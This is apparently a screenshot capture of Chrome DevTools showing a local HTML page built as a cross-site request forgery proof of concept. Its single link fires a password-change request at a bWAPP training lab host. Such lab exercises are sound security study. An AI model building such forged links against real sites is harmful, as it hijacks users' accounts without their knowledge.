 Dosya | C:/Users/User/Desktop/index.html
Google Çeviri
Tıklarsan gider
DevTools is now available in Turkish! Always match Chrome's language Switch DevTools to Turkish Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Perform
<!DOCTYPE html>
···<html> == $0
<head>…</head>
<body>
<a href="http://192.168.10.5/bWAPP/csrf_1.php?password_new=beyaz&password_conf=beyaz&action=change"> Tıklarsan gider</a>
<br>
</body>
</html>